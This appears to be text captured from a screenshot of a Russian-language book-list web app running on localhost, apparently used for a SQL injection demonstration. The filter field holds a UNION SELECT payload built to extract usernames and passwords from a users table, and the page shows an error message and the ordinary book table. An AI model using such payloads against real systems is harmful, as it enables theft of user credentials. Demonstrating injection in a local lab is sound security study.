 localhosts:8083/books?name=Go
Список книг
Неподходящее условие
Фильтр по названию:
' union select (select min(id) from book),(select min(name) from users),(select min(pass) from users) order by 1 asc limit 1--'
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go
2000 Брайан Керниган Язык программирования C
3000 Деннис Ритчи Язык программирования C
4000 Уилсон Редмонд Семь баз данных за семь недель
5000 Эндрю Таненбаум Распределенные системы
6000 Josiah L Carlson Redis in Action